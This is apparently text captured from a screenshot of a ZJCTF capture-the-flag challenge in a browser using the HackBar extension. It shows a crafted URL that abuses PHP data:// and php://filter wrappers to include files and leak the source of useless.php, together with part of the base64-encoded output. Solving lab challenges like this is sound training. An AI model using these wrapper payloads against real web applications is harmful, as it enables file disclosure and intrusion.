 welcome to the zjctf
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPmZpbGUp
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://093467c4-fe44-4c39-b2d9-a4dafb957dbd.node5.buuoj.cn:81/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=php://filter/read=convert.base64-encode/resource=useless.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All